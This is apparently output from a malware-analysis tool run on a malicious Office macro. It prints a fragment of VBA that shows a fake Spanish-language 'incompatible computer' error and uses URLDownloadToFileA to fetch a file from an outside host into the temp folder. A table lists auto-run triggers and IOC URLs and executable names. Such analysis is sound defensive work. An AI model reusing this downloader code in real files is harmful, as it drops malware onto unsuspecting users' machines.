 investigator@investigator-OptiPlex-390: ~/Desktop
vbCrLf & "Por favor intente desde otro equipo.", vbCritical, "Equipo no compatible"
lala = URLDownloadToFileA(0, "http://germanya.com.ec/logs/counter.php", Environ("TMP"
) & "\lkjljlljk", 0, 0)
End Function
+----------+--------------------+-----------------------------------------+
|Type      |Keyword             |Description                              |
+----------+--------------------+-----------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened    |
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened   |
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened   |
|Suspicious|Environ             |May read system environment variables    |
|Suspicious|Shell               |May run an executable file or a system   |
|          |                    |command                                  |
|Suspicious|Lib                 |May run code from a DLL                  |
|Suspicious|URLDownloadToFileA  |May download files from the Internet     |
|IOC       |http://germanya.com.|URL                                      |
|          |ec/logs/test.exe    |                                         |
|IOC       |http://germanya.com.|URL                                      |
|          |ec/logs/counter.php |                                         |
|IOC       |test.exe            |Executable file name                     |
|IOC       |sfjozjero.exe       |Executable file name                     |
+----------+--------------------+-----------------------------------------+